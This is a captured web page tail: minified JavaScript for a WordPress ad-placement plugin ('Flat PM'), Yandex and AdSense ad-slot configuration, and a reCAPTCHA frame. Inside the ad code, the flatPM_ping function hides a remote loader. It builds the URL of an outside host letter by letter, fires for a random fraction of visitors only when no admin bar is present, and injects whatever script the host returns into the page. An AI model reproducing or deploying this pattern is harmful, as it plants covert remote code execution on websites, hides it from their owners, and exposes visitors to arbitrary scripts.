v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lVf4qoLuA7ltbi8po5EBtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768579103863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>